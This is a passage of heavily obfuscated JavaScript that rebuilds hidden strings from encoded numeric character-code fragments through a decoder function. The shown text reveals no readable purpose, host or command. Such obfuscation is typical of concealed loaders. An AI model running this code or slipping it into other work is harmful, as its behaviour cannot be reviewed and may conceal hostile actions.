e[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,1